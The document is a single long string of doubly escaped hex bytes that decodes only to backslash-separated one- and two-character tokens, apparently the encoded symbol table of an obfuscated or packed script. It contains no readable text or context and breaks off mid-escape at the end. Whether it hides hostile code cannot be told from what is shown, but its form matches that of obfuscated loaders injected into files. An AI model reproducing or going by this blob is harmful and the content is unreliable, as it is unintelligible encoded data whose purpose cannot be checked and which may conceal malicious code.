\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\